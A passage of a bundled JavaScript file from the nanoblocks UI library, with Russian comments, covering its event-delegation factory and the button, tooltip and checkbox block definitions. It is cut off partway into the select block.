    Block.prototype.getMod = function(name) {
        return nb.node.setMod(this.node, name);
    };

//  Установить модификатор.
    Block.prototype.setMod = function(name, value) {
        nb.node.setMod(this.node, name, value);
    };

//  Удалить модификатор.
    Block.prototype.delMod = function(name) {
        nb.node.setMod(this.node, name, false);
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Возвращает массив блоков, находящихся внутри блока.
//  Вариант для применения:
//
//      block.children.forEach(function(block) {
//          block.trigger('init');
//      });
//
    Block.prototype.children = function() {
        var children = [];

        //  Ищем все ноды с атрибутом data-nb. Это потенциальные блоки.
        var $nodes = $(this.node).find('[data-nb]');
        for (var i = 0, l = $nodes.length; i < l; i++) {
            children = children.concat(nb.blocks($nodes[i]));
        }

        return children;
    };

//  Определение  модуля, в котором находится шаблон YATE для блока
    Block.prototype.getYateModuleName = function() {
        return 'main';
    };

//  Чтобы можно было вызывать методы базового класса.
    nb.Block = Block;

//  ---------------------------------------------------------------------------------------------------------------  //

//  Factory
//  -------

//  Для каждого типа блока ( == вызова nb.define) создается специальный объект,
//  который хранит в себе информацию про конструктор и события, на которые подписывается блок.
//  Кроме того, factory умеет создавать экземпляры нужных блоков.

//  Конструктор.
    var Factory = function(name, ctor, events) {
        this.name = name;

        ctor.prototype.name = name;
        this.ctor = ctor;

        this.events = this._prepareEvents(events);
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Делим события на DOM и кастомные и создаем объект this.events,
//  в котором хранится информация про события и их обработчики,
//  с примерно такой структурой:
//
//      //  Каждый элемент массива соответствует одному миксину.
//      //  В случае простых блоков в массиве будет ровно один элемент.
//      [
//          {
//              //  DOM-события.
//              dom: {
//                  //  Тип DOM-события.
//                  click: {
//                      //  Селектор DOM-события (может быть пустой строкой).
//                      '': [
//                          //  Этот массив -- это обработчики для блока и его предков.
//                          //  Для "простых" блоков (без наследования), в массиве всегда один хэндлер.
//                          handler1,
//                          handler2,
//                          ...
//                      ],
//                      '.foo': [ handler3 ],
//                      ...
//                  },
//                  ...
//              },
//              //  Кастомные события.
//              custom: {
//                  'open': [ handler4, handler5 ],
//                  ...
//              }
//          }
//      ]
//
//  В общем есть два типа комбинирования классов:
//
//    * Миксины. Каждый миксин добавляет один объект во внешний массив.
//    * Расширение. Каждое расширение добавляет обработчики во внешние массивы.
//
    Factory.prototype._prepareEvents = function(events) {
        events = events || {};

        var proto = this.ctor.prototype;

        //  Делим события на DOM и кастомные.
        var dom = {};
        var custom = {};
        var local = {};

        for (var event in events) {
            //  Матчим строки вида 'click' или 'click .foo'.
            var r = _rx_domEvents.exec(event);
            var handlers, key;
            if (r) {
                //  Тип DOM-события, например, click.
                var type = r[1];

                if (type === 'blur') {
                    //  Тут те события, которые нужно слушать на конкретной ноде.
                    handlers = local[type] || (( local[type] = {} ));
                } else {
                    //  Тут все события, которые можно слушать на документе.
                    handlers = dom[type] || (( dom[type] = {} ));
                }

                //  Селектор.
                key = r[2] || '';

            } else {
                handlers = custom;
                key = event;
            }

            var handler = events[event];

            //  handlers и key определяют, где именно нужно работать с handler.
            //  Скажем, если event это 'click .foo' или 'init', то это будут соответственно
            //  dom['click']['.foo'] и custom['init'].

            //  Строки превращаем в "ссылку" на метод.
            //  При этом, даже если мы изменим прототип (при наследовании, например),
            //  вызываться будут все равно правильные методы.
            if (typeof handler === 'string') {
                handler = proto[handler];
            }

            if (handler === null) {
                //  @doc
                //  Особый случай, бывает только при наследовании блоков.
                //  null означает, что нужно игнорировать родительские обработчики события.
                handlers[key] = null;
            } else {
                //  Просто добавляем еще один обработчик.
                handlers = handlers[key] || (( handlers[key] = [] ));
                handlers.push(handler);
            }

        }

        //  Для всех типов DOM-событий этого класса вешаем глобальный обработчик на document.
        for (var type in dom) {
            //  При этом, запоминаем, что один раз мы его уже повесили и повторно не вешаем.
            if (!_docEvents[type]) {
                $(document).on(type, function(e) {
                    //  Все обработчики вызывают один чудо-метод:

                    //  https://github.com/nanoblocks/nanoblocks/issues/48
                    //  Цельнотянуто из jquery:
                    //
                    //  Make sure we avoid non-left-click bubbling in Firefox (#3861)
                    if (e.button && e.type === 'click') {
                        return;
                    }

                    return Factory._onevent(e);
                });

                _docEvents[type] = true;
            }
        }

        //  На локальные события блок подписывается только после создания, потому что только в этот момент создаются настоящие ноды.

        //  Возвращаем структуру, которая будет сохранена в this.events.
        return [
            {
                dom: dom,
                custom: custom,
                local: local
            }
        ];

    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Создаем экземпляр соответствующего класса на переданной ноде node.
//  Опциональный параметр events позволяет сразу навесить на экземпляр блока
//  дополнительных событий (помимо событий, объявленных в nb.define).
    Factory.prototype.create = function(node, events) {

        var id = node.getAttribute('id');
        if (!id) {
            //  У блока нет атрибута id. Создаем его, генерим уникальный id.
            //  В следующий раз блок можно будет достать из кэша при по этому id.
            id = 'nb-' + _id++;
            node.setAttribute('id', id);
        }

        //  Инициализируем кэш для блоков ноды, если нужно.
        if (!_cache[id]) {
            _cache[id] = {};

            //  FIXME: Что будет, если node.getAttribute('data-nb') !== this.name ?
            //  FIXME: для ручных вызовов nb.block() надо будет дописывать имена блоков в атрибут data-nb
            //  У ноды каждого блока должен быть атрибут data-nb.
            if (_getName(node) === null) {
                node.setAttribute('data-nb', this.name);
            }
        }

        //  Создаём блок текущей фабрики для переданной ноды.
        if (!_cache[id][this.name]) {

            var block = new this.ctor();

            //  Инициализируем блок.
            block.id = id;
            block.__init(node);

            //  Если переданы events, навешиваем их.
            if (events) {
                for (var event in events) {
                    block.on(event, events[event]);
                }
            }

            //  Кэшируем блок. Последующие вызовы nb.block на этой же ноде
            //  достанут блок из кэша.
            _cache[id][this.name] = block;
        }

        return _cache[id][this.name];
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Наследуем события.
//  При наследовании классов необходимо склеить список обработчиков класса
//  с соответствующим списком обработчиков родителя.
//
//      {
//          dom: {
//              'click': {
//                  '.foo': [ .... ] // handlers
//                  ...
//
//  и
//
//      {
//          custom: {
//              'init': [ ... ] // handlers
//
//
    Factory.prototype._extendEvents = function(base) {
        //  Это всегда "простой" класс (т.е. не миксин), так что всегда берем нулевой элемент.
        var t_dom = this.events[0].dom;
        var b_dom = base.events[0].dom;

        //  Конкатим обработчиков DOM-событий.
        for (var event in b_dom) {
            extend(t_dom[event] || (( t_dom[event] = {} )), b_dom[event]);
        }

        //  Конкатим обработчиков кастомных событий.
        extend(this.events[0].custom, base.events[0].custom);

        function extend(dest, src) {
            for (var key in src) {
                var s_handlers = src[key];
                var d_handlers = dest[key];

                //  Если встречаем null, это значит, что нужно все родительские обработчики выкинуть.
                dest[key] = (d_handlers === null) ? [] : s_handlers.concat(d_handlers || []);
            }
        }

    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Единый live-обработчик всех DOM-событий.
    Factory._onevent = function(e) {
        var type = e.type;

        //  Нода, на которой произошло событие.
        var origNode = e.target;

        //  Для mouseover/mouseout событий нужна особая обработка.
        var isHover = (type === 'mouseover' || type === 'mouseout');
        //  В случае isHover, это нода, из которой (в которую) переместили указатель мыши.
        var fromNode = e.relatedTarget;

        //  Эти переменные условно "глобальные".
        //  Они все используются нижеописанными функциями, которые имеют побочные эффекты.
        //
        //  Очередной отрезок (см. комментарии ниже).
        var nodes;
        //  Длина массива nodes.
        var n;
        //  Массив с соответствующими $(node) для nodes.
        var $nodes;
        //  Текущая нода блока.
        var blockNode;
        //  Текущее имя блока.
        var name;
        //  Текущая фабрика блоков.
        var factory;

        //  Мы проходим вверх по DOM'у, начиная от e.target до самого верха (<html>).
        //  Пытаемся найти ближайший блок, внутри которого случилось событие и
        //  у которого есть событие, подходящее для текущей ноды.

        //  Переменная цикла.
        var node = origNode;

        //  Оригинальная нода тоже имеет право на события!
        nodes = [];
        $nodes = [];
        n = nodes.length;

        while (1) {
            //  Цепочку нод от e.target до <html> мы разбиваем на отрезки,
            //  по границам блоков. Например:
            //
            //      <html> <!-- node5 -->
            //          <div data-nb="foo"> <!-- node4 -->
            //              <div> <!-- node3 -->
            //                  <div data-nb="bar"> <!-- node2 -->
            //                      <div> <!-- node1 -->
            //                          <span>Hello</span> <!-- node0 -->
            //
            //  Событие случилось на node0 (она же e.target).
            //  Тогда первый отрезок это [ node0, node1, node2 ], второй [ node3, node4 ], ...
            //
            //  Функция findBlockNodes возращает true, если очередной отрезок удалось найти,
            //  и false, если дошли до самого верха, не найдя больше нод блоков.
            //  При этом, она устанавливает значения переменных nodes, n, $nodes, blockNode, name, factory.
            if (!findBlockNodes()) {
                //  Все, больше никаких блоков выше node нет.
                break;
            }

            var names = _getNames(name);
            var r = true;

            for (var j = 0; j < names.length; j++) {

                //  Название текущего проверяемого блока.
                var blockName = names[j];

                //  Мы собрали в nodes все ноды внутри блока с именем name.
                factory = Factory.get(blockName);

                //  Событие может случится до того, как мы определим все наноблоки.
                //  пропустим такой блок
                if (!factory) {
                    continue;
                }

                //  Берем все события, на которые подписан этот блок.
                var mixinEvents = factory.events;

                //  Для каждого миксина проверяем все ноды из nodes.
                for (var i = 0, l = mixinEvents.length; i < l; i++) {
                    //  Пытаемся найти подходящее событие для node среди всех событий миксина.
                    if (checkEvents(blockName, mixinEvents[i].dom[type]) === false) {
                        //  Если обработчик вернул false выше текущей ноды обработка события не пойдёт.
                        //  Но на данной ноде событие послушают все блоки.
                        r = false;
                    }
                }
            }

            //  Нашли подходящий блок, один из обработчиков события этого блока вернул false.
            //  Значит все, дальше вверх по DOM'у не идем. Т.е. останавливаем "баблинг".
            if (!r) {
                return false;
            }

            //  В случае hover-события с определенным fromNode можно останавливаться после первой итерации.
            //  fromNode означает, что мышь передвинули с одной ноды в другую.
            //  Как следствие, это событие касается только непосредственно того блока,
            //  внутри которого находится e.target. Потому что остальные блоки обработали этот ховер
            //  во время предыдущего mouseover/mouseout.
            //
            //  А вот в случае, когда fromNode === null (возможно, когда мышь передвинули, например,
            //  с другого окна в центр нашего окна), все блоки, содержащие e.target должны обработать ховер.
            if (fromNode) {
                return;
            }

            //  Догоняем список нод текущей нодой блока.
            nodes.push(node);
            $nodes.push($(node));
            n = nodes.length;

            //  Идем еще выше, в новый блок.
            node = node.parentNode;
        }

        function findBlockNodes() {
            //  Сбрасываем значения на каждой итерации.
            blockNode = null;

            var parent;
            //  Идем по DOM'у вверх, начиная с node и заканчивая первой попавшейся нодой блока (т.е. с атрибутом data-nb).
            //  Условие о наличии parentNode позволяет остановиться на ноде <html>.
            while (( parent = node.parentNode )) {
                if (( name = _getName(node) )) {
                    blockNode = node;
                    break;
                }
                //  При этом в nodes запоминаем только ноды внутри блока.
                nodes.push(node);
                node = parent;
            }

            if (blockNode) {
                if (isHover && fromNode) {
                    //  Мы передвинули указатель мыши с одной ноды на другую.
                    //  Если e.target это и есть нода блока, то внутренних (nodes) нод нет вообще и
                    //  нужно проверить только саму ноду блока. Либо же нужно проверить одну
                    //  внутреннюю ноду (e.target) и ноду блока.
                    nodes = (origNode === blockNode) ? [] : [ origNode ];
                }
                n = nodes.length;

                return true;
            }
        }

        //  Проверяем все ноды из nodes и отдельно blockNode.
        //  blockName название блока, для которого выполняется проверка
        function checkEvents(blockName, events) {
            if (!events) {
                return;
            }

            var R;
            //  Проверяем, матчатся ли ноды какие-нибудь ноды из nodes на какие-нибудь
            //  селекторы из событий блока.
            var node, $node;
            for (var i = 0; i < n; i++) {
                node = nodes[i];
                //  Лениво вычисляем $node.
                $node = $nodes[i] || (( $nodes[i] = $(node) ));

                for (var selector in events) {
                    //  Проверяем, матчится ли нода на селектор.
                    if (
                    //  Во-первых, для внутренних нод блока должен быть селектор и нода должна ему соответствовать.
                        selector && $node.is(selector) &&
                            //  Во-вторых, для ховер-событий нужен отдельный костыль,
                            //  "преобразующий" события mouseover/mouseout в mouseenter/mouseleave.
                            !(
                                //  Если мы пришли из ноды fromNode,
                                isHover && fromNode &&
                                    //  то она должна лежать вне этой ноды.
                                    $.contains(node, fromNode)
                                )
                        ) {
                        //  Вызываем обработчиков событий.
                        var r = doHandlers(node, blockName, events[selector]);
                        if (r === false) {
                            R = r;
                        }
                    }
                }

                //  Стоп "баблинг"! В смысле выше по DOM'у идти не нужно.
                if (R === false) {
                    return R;
                }
            }

            //  Отдельно обрабатываем ситуацию, когда node === blockNode.
            //  В этом случае мы смотрим только события без селекторов.
            //  События с селектором относятся только к нодам строго внутри блока.
            var handlers = events[''];
            //  Опять таки костыль для ховер-событий.
            if (handlers && !( isHover && fromNode && $.contains(blockNode, fromNode))) {
                return doHandlers(blockNode, blockName, handlers);
            }
        }

        function doHandlers(node, blockName, handlers) {
            //  Блок создаем только один раз и только, если мы таки дошли до сюда.
            //  Т.е. если мы нашли подходящее для node событие.
            var block = factory.create(blockNode);

            //  В handlers лежит цепочка обработчиков этого события.
            //  Самый последний обработчик -- это обработчик собственно этого блока.
            //  Перед ним -- обработчик предка и т.д.
            //  Если в nb.define не был указан базовый блок, то длина цепочки равна 1.
            for (var i = handlers.length; i--;) {
                //  В обработчик передаем событие и ноду, на которой он сработал.
                var r = handlers[i].call(block, e, node);
                //  Обработчик вернул false или null, значит оставшиеся обработчики не вызываем.
                //  При этом false означает, что не нужно "баблиться" выше по DOM'у.
                if (r === false) {
                    return false;
                }
                if (r === null) {
                    break;
                }
            }
        }
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Достаем класс по имени.
    Factory.get = function(name) {
        return _factories[name];
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Интерфейсная часть
//  ------------------

//  Возвращает информацию про то, инициализирован ли блок на ноде.
//  @param {Element} node Нода, для которой выполняется проверка.
//  @param {string=} blockName (optional) Имя блока, созданность которого проверяется.
    nb.hasBlock = function(node, blockName) {
        var id = node.getAttribute('id');
        return !!(id && _cache[id] && (!blockName || _cache[id][blockName]));
    };

//  Если передано название блока, создаётся блок этого типа на ноде. Возвращается созданный блок.
//  Если не передано название блока, создаются все блоки на переданной ноде и возвращается первый из созданных блоков.
//
//      var popup = nb.block( document.getElementById('popup') );
//
    nb.block = function(node, events, blockName) {
        var name = _getName(node);
        if (!name) {
            //  Эта нода не содержит блока. Ничего не делаем.
            return null;
        }

        //  Если указано имя блока - инициализируем и возвращаем только его.
        if (blockName) {
            return Factory.get(blockName).create(node, events);
        }

        //  Инициализируем все блоки на ноде.
        //  Возвращаем первый из списка блоков.
        return nb.blocks(node, events)[0];
    };

//  Метод создает и возвращает все блоки на переданной ноде:
//
//      var popup = nb.blocks( document.getElementById('popup') );
//
    nb.blocks = function(node, events) {
        var name = _getName(node);
        if (!name) {
            return [];
        }

        //  Инициализируем все блоки на ноде.
        //  Возвращаем первый из списка блоков.
        var names = _getNames(name);
        var blocks = [];
        for (var i = 0; i < names.length; i++) {
            blocks.push(Factory.get(names[i]).create(node, events));
        }
        return blocks;
    };

//  Находим ноду по ее id, создаем на ней блок и возвращаем его.
    nb.find = function(id) {
        var node = document.getElementById(id);
        if (node) {
            return nb.block(node);
        }
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Метод определяет новый блок (точнее класс):
//
//      nb.define('popup', {
//          //  События, на которые реагирует блок.
//          events: {
//              'click': 'onclick',             //  DOM-событие.
//              'click .close': 'onclose',      //  DOM-событие с уточняющим селектором.
//              'open': 'onopen',               //  Кастомное событие.
//              'close': function() { ... }     //  Обработчик события можно задать строкой-именем метода, либо же функцией.
//              ...
//          },
//
//          //  Дополнительные методы блока.
//          'onclick': function() { ... },
//          ...
//      });
//
    nb.define = function(name, methods, base) {
        if (typeof name !== 'string') {
            //  Анонимный блок.

            //  Сдвигаем параметры.
            base = methods;
            methods = name;
            //  Генерим ему уникальное имя.
            name = 'nb-' + _id++;
        }

        if (base) {
            base = Factory.get(base);
        }

        //  Вытаскиваем из methods информацию про события.
        var events = methods.events;
        //  Оставляем только методы.
        delete methods.events;

        //  Пустой конструктор.
        var ctor = function() {
        };
        //  Наследуемся либо от дефолтного конструктора, либо от указанного базового.
        nb.inherit(ctor, (base) ? base.ctor : Block);
        //  Все, что осталось в methods -- это дополнительные методы блока.
        nb.extend(ctor.prototype, methods);

        var factory = new Factory(name, ctor, events);

        //  Если указан базовый блок, нужно "склеить" события.
        if (base) {
            factory._extendEvents(base);
        }

        //  Сохраняем для дальнейшего применения.
        //  Достать нужную factory можно вызовом Factory.get(name).
        _factories[name] = factory;

        return factory;
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Неленивая инициализация.
//  Находим все ноды с классом _init и на каждой из них инициализируем блок.
//  По-дефолту ищем ноды во всем документе, но можно передать ноду,
//  внутри которой будет происходить поиск. Полезно для инициализации динамически
//  созданных блоков.
    nb.init = function(where) {
        where = where || document;

        var nodes = $(where).find('._init').addBack().filter('._init'); // XXX
        for (var i = 0, l = nodes.length; i < l; i++) {
            nb.block(nodes[i]);
        }
    };

//  FIXME метод странный, потому что от него ожидаешь, что он найдёт все блоки внутри ноды и кильнёт их, а он ищет по классу _init только.
//  FIXME тест на то, что подписанные обработчики отписались
    nb.destroy = function(where) {
        where = where || document;

        var nodes = $(where).find('._init').addBack().filter('._init');
        for (var i = 0, l = nodes.length; i < l; i++) {
            var node = nodes[i];
            var id = node.getAttribute('id');
            var blocks = _cache[id];
            if (blocks) {
                for (var name in blocks) {
                    blocks[name].destroy();
                }
            }
        }
    };

//  ---------------------------------------------------------------------------------------------------------------  //

//  Создаем "космос".
//  Физически это пустой блок, созданный на ноде html.
//  Его можно использовать как глобальный канал для отправки сообщений
//  и для навешивания разных live-событий на html.
    var space = nb.define({
        events: {
            'click': function(e) {
                nb.trigger('space:click', e.target);
            }
        }
    }).create(document.getElementsByTagName('html')[0]);

    nb.on = function(name, handler) {
        return space.on(name, handler);
    };

    nb.off = function(name, handler) {
        space.off(name, handler);
    };

    nb.trigger = function(name, params) {
        space.trigger(name, params);
    };

//  ---------------------------------------------------------------------------------------------------------------  //

})();


/* ../libs/nanoblocks.js end */


/* arrow/arrow.js begin */
nb.define('arrow', {
    oninit: function() {
    }
}, 'base');

/* arrow/arrow.js end */

/* common/common.js begin */
/**
 * @class nb.block.Base
 * @augments Block
 */
nb.define('base', {
    events: {
        'init': '_oninit'
    },

    /**
     * @constuctor
     */
    _oninit: function() {
        this.$node = $(this.node);
        if (this.oninit) {
            this.oninit();
        }
    },

    /*!
     * @returns {String} type of block
     */
    getType: function() {
        return this.$node.attr('data-nb');
    }
});

/* common/common.js end */

/* button/button.js begin */
nb.define('button', {

    events: {},

    oninit: function() {
        this.$node.button({
            // set ui button disabled on init
            disabled: this.$node.prop('disabled')
        });
        this.trigger('nb-inited', this);
    },

    /**
     * Set text of the button
     *
     * ```
     *     button.setContent('Hello, world!');
     * ```
     * 
     * @param {String} text - text for the button
     * @fires 'nb-content-set'
     * @return {Object} block for chaining
     */
    setContent: function(text) {
        if (this.$node && this.$node.data('uiButton')) {
            this.$node.find('._nb-button-content').html(text);
            this.trigger('nb-text-set', this);
        }
        return this;
    },

    /**
     * Get text of the button
     *
     * ```
     *     button.setText('Hello, world!');
     *     button.getText(); // --> 'Hello, world!'
     * ```
     * 
     * @return {String} text of the button
     *
     */
    getContent: function() {
        return this.$node.find('._nb-button-content').html();
    },

    /**
     * Set href of the link button
     *
     * ```
     * button.setUrl('yandex.ru');
     * ```
     *
     * @param {String} href - link for the button
     * @fires 'nb-url-set'
     * @return {Object} block for chaining
     */
    setUrl: function(href) {
        this.$node.attr('href', href);
        this.trigger('nb-url-set', this);
        return this;
    },

    /**
     * Get href of the link button
     *
     * ```
     * button.setUrl('yandex.ru');
     * button.getUrl(); // --> yandex.ru
     * ```
     *
     * @return {String} text of the button
     */
    getUrl: function() {
        return this.$node.attr('href');
    },

    /**
     * Disable the button
     *
     * ```
     * button.disable();
     * ```
     *
     * @fires 'nb-disabled'
     * @return {Object} blocks for chaining
     */
    disable: function() {
        if (this.$node && this.$node.data('uiButton')) {
            this.$node.button('disable');
            this._tabindex = this.$node.attr('tabindex');
            this.$node.attr('tabindex', '-1');
            this.$node.addClass('_nb-is-disabled');
            this.trigger('nb-disabled', this);
        }
        return this;
    },

    /**
     * Enables the button
     *
     * ```
     * button.enable();
     * ```
     *
     * @fires 'nb-enabled'
     * @return {Object} blocks for chaining
     */
    enable: function() {
        if (this.$node && this.$node.data('uiButton')) {
            this.$node.button('enable');
            this.$node.attr('tabindex', this._tabindex || '0');
            this.$node.removeClass('_nb-is-disabled');
            this.trigger('nb-enabled', this);
        }
        return this;
    },

    /**
     * Return state of the button
     *
     * ```
     * button.isEnabled(); // --> true (by default)
     *
     * button.disable();
     * button.isEnabled(); // --> false
     * ```
     *
     * @return {Boolean}
     */
    isEnabled: function() {
        return !this.$node.prop("disabled");
    },

    /**
     * Focus the button
     *
     * ```
     * button.focus();
     * ```
     *
     * @fires 'nb-focus'
     * @return {Object} blocks for chaining
     */
    focus: function() {
        if (this.isEnabled()) {
            this.$node.focus();
        }
        this.trigger('nb-focused', this);
        return this;
    },

    /**
     * Blur the button
     *
     * ```
     * button.blur();
     * ```
     *
     * @fires 'nb-blured'
     * @return {Object} blocks for chaining
     */
    blur: function() {
        if (this.isEnabled()) {
            this.$node.blur();
        }
        this.trigger('nb-blured', this);
        return this;
    },

    /**
     * Destroy the button
     *
     * ```
     * button.destroy();
     * ```
     *
     * @fires 'nb-destroyed'
     */
    destroy: function() {
        // вызвали destroy в одном методе, но ссылка на кнопку была сохранена в другом
        // в результате повторный вызов и ошибка в консоли
        if (this.$node && this.$node.data('uiButton')) {
            this.$node.button('destroy');
        }
        this.trigger('nb-destroyed', this);
        this.nbdestroy();
    }
}, 'base');

/* button/button.js end */

/* tooltip/tooltip.js begin */
nb.define('tooltip-jq-toggler', {

    //NOTES: из-за такого определения Factory._onevent постоянно долбится событиями
    // но по другому (mouseeneter/leave) не сделать, потому что они случаться один раз на document
    // как вариант для mouseenter/leave надо делать не $document.on(event), $document.on(event, '.nb')
    events: {
        'mouseover': 'onmouseenter'
    },

    'onmouseenter': function() {
        if (this.$node.hasClass('_nb-is-disabled')) {
            return true;
        }

        var data = this.nbdata()[this.name];

        var params = {
            content: data.content,
            items: '*',
            tooltipClass: "nb-tooltip nb-island _nb-small-fly-island"
        };

        if (data.position) {
            params.position = data.position;
        }

        this.$node.tooltip(params);
        this.$node.tooltip("open");
    }

}, 'base');

/* tooltip/tooltip.js end */

/* checkbox/checkbox.js begin */
/*!
 * @class nb.block.Checkbox
 * @augments nb.block.Base
 */
nb.define('checkbox', {
    events: {
        'change input': 'onchange'
    },

    _onCheckboxChecked: function(evtName, params) {
        if (params.name == this.getName() && params.nb.$node.attr('id') != this.$node.attr('id')) {
            this.uncheck();
        }
    },

    onchange: function() {
        if (this.getType() === 'radio') {
            this.check();
        }
    },

    /**
     * Init a checkbox
     * @fires 'nb-inited'
     * @constructor
     */
    oninit: function() {
        this.$control = this.$node.find('input[type]');
        this._isChecked = this.$control.prop('checked');

        this.$control.on('click.nb-checkbox', function(evt) {
            evt.stopPropagation();
        });

        // emulates "change" event for IE<9
        // IE<9 triggers "change" only after "blur"
        if (document['documentMode'] && document['documentMode'] < 9) {
            var that = this;
            this.$control.on('propertychange.nb-checkbox', function(e) {
                if (e.originalEvent.propertyName === 'checked') {
                    that.onchange();
                }
            });
        }

        if (this.getType() === 'radio') {
            nb.on('checkbox:checked', $.proxy(this._onCheckboxChecked, this));
        }

        this.trigger('nb-inited', this);
    },

    /**
     * Override base getType()
     *
     * ```
     * checkbox.getType(); // --> checkbox | radio
     * ```
     *
     * @returns {String} — type of control
     */

    getType: function() {
        return this.$control.attr('type');
    },

    /**
     * Return check state of the checkbox or radio
     *
     * ```
     * checkbox.isChecked(); // --> false (by default)
     *
     * checkbox.check();
     * checkbox.isChecked(); // --> true
     * ```
     *
     * @returns {Boolean}
     */
    isChecked: function() {
        return this._isChecked;
    },

    /**
     * Checking checkbox or radio
     *
     * ```
     * checkbox.check();
     * ```
     *
     * @fires 'nb-checked', 'nb-changed'
     * @returns {Object} nb.block
     */
    check: function() {
        if (!this.isEnabled()) {
            return this;
        }
        if (this.getType() === 'radio') {
            nb.trigger('checkbox:checked', {
                name: this.getName(),
                nb: this
            });
        }

        var isChecked = this.isChecked();

        this.$control.prop({
            'indeterminate': false,
            'checked': true
        });

        this._isChecked = true;
        this.trigger('nb-checked', this);

        if (!isChecked) {
            this.trigger('nb-changed', this);
        }

        return this;
    },

    /**
     * Unchecking checkbox or radio
     *
     * ```
     * checkbox.uncheck();
     * ```
     *
     * @fires 'nb-unchecked', 'nb-changed'
     * @returns {Object} nb.block
     */
    uncheck: function() {

        if (!this.isEnabled()) {
            return this;
        }

        var isChecked = this.isChecked();

        this.$control.prop({
            'indeterminate': false,
            'checked': false
        });

        this._isChecked = false;
        this.trigger('nb-unchecked', this);

        if (isChecked) {
            this.trigger('nb-changed', this);
        }

        return this;
    },

    /**
     * Toggle to the opposite state checkbox or radio
     *
     * ```
     * checkbox.toggle();
     * ```
     *
     * @fires 'change'
     * @return {Object} nb.block
     */
    toggle: function() {
        if (!this.isEnabled()) {
            return this;
        }

        this.trigger('nb-change', this);

        if (this.isChecked()) {
            this.uncheck();
        } else {
            this.check();
        }
        return this;
    },

    /**
     * Return indeterminate state of the checkbox or radio
     *
     * ```
     * checkbox.isIndeterminate();
     * ```
     *
     * @returns {Boolean}
     */
    isIndeterminate: function() {
        return this.$control.prop('indeterminate');
    },

    /**
     * Set indeterminate state of the checkbox or radio
     *
     * ```
     * checkbox.setIndeterminate();
     * ```
     *
     * @fires 'nb-indeterminated'
     * @returns {Object} nb.block
     */
    setIndeterminate: function() {
        if (this.isEnabled()) {
            this.$control.prop('indeterminate', true);
            this.trigger('nb-indeterminated', this);
        }
        return this;
    },

    /**
     * Set determinate state of the checkbox or radio
     *
     * ```
     * checkbox.setDeterminate();
     * ```
     *
     * @fires 'nb-determinated'
     * @returns {Object} nb.block
     */
    setDeterminate: function() {
        if (this.isEnabled()) {
            this.$control.prop('indeterminate', false);
            this.trigger('nb-determinated', this);
        }
        return this;
    },

    /**
     * Return enable state of the checkbox or radio
     *
     * ```
     * checkbox.isEnabled();
     * ```
     *
     * @returns {Boolean}
     */
    isEnabled: function() {
        return !this.$control.prop('disabled');
    },

    /**
     * Enable the checkbox or radio
     *
     * ```
     * checkbox.enable();
     * ```
     *
     * @fires 'nb-enabled'
     * @returns {Object} nb.block
     */
    enable: function() {
        if (!this.isEnabled()) {
            this.$node.removeClass('_nb-is-disabled');
            this.$control.removeAttr('disabled');
            this.trigger('nb-enabled', this);
        }
        return this;
    },

    /**
     * Disable the checkbox or radio
     *
     * ```
     * checkbox.disable();
     * ```
     *
     * @fires 'nb-disabled'
     * @returns {Object} nb.block
     */
    disable: function() {
        if (this.isEnabled()) {
            this.blur();
            this.$node.addClass('_nb-is-disabled');
            this.$control.attr('disabled', 'disabled');
            this.trigger('nb-disabled', this);
        }
        return this;
    },

    /**
     * Focus the checkbox or radio
     *
     * ```
     * checkbox.focus();
     * ```
     *
     * @fires 'nb-focused'
     * @returns {Object} nb.block
     */
    focus: function() {
        this.$control.focus();
        this.trigger('nb-focused', this);
        return this;
    },

    /**
     * Blur the checkbox or radio
     *
     * ```
     * checkbox.blur();
     * ```
     *
     * @fires 'nb-blured'
     * @returns {Object} nb.block
     */
    blur: function() {
        this.$control.blur();
        this.trigger('nb-blured', this);
        return this;
    },

    /**
     * Sets label of the checkbox or radio
     *
     * ```
     * checkbox.setLabel();
     * ```
     *
     * @param {String|Number} label
     * @fires 'nb-label-set'
     * @returns {Object} nb.block
     */
    setLabel: function(label) {
        this.$node.find('._nb-checkbox-label').html(label);
        this.trigger('nb-label-set', this);
        return this;
    },

    /**
     * Gets label of the checkbox or radio
     *
     * ```
     * checkbox.getLabel(); // --> ...
     * ```
     *
     * @returns {String | Number}
     */
    getLabel: function() {
        return this.$node.find('._nb-checkbox-label').html();
    },

    /**
     * Get name of the checkbox or radio
     *
     * ```
     * checkbox.getName(); // --> ...
     * ```
     *
     * @returns {String|Object} name
     */
    getName: function() {
        return this.$control.prop('name');
    },

    /**
     * Set checkbox's name
     *
     * ```
     * checkbox.setName('sex');
     * ```
     *
     * @param {String|Number} value
     * @fires 'nb-name-set'
     * @returns {Object} nb.block
     */
    setName: function(value) {
        this.$control.attr('name', value);
        this.trigger('nb-name-set', this);
        return this;
    },

    /**
     * Returns checkbox value
     *
     * ```
     * checkbox.getValue();
     * ```
     *
     * @returns {String}
     */
    getValue: function() {
        var valueAttr = this.$control.attr('value');
        if (typeof valueAttr === 'string') {
            return valueAttr;
        } else {
            // checkbox without @value has .value === 'on'
            // this is standard browser behavour
            return 'on';
        }
    },

    /**
     * Set checkbox value
     *
     * ```
     * checkbox.setValue('male');
     * ```
     *
     * @param {String|Number} value
     * @fires 'nb-value-set'
     * @returns {Object} nb.block
     */
    setValue: function(value) {
        this.$control.attr('value', value);
        this.trigger('nb-value-set', this);
        return this;
    },

    /**
     * Destroy checkbox
     *
     * ```
     * checkbox.destroy();
     * ```
     *
     * @fires 'nb-destroyed'
     */
    destroy: function() {
        this.$control.off('.nb-checkbox');
        if (this.getType() === 'radio') {
            nb.off('checkbox:checked', $.proxy(this._onCheckboxChecked, this));
        }
        this.trigger('nb-destroyed', this);
        this.nbdestroy();
    }

}, 'base');

/* checkbox/checkbox.js end */

/* select/select.js begin */
/**
 * ## JS
 * ### jQuery UI Depends:
 *
 * - jquery.ui.autocomplete.js
 * - jquery.ui.button.js
 * - jquery.ui.core.js
 * - jquery.ui.widget.js
 * - jquery.ui.position.js
 * - jquery.ui.menu.js
 */


/*!
 * @class nb.block.Select
 * @augments nb.block.Base
 */
nb.define('select', {
        events: {
            'mousedown': '_onclick'
            //'open' { event, ui}
            //'close' { event, ui}
        },

        /**
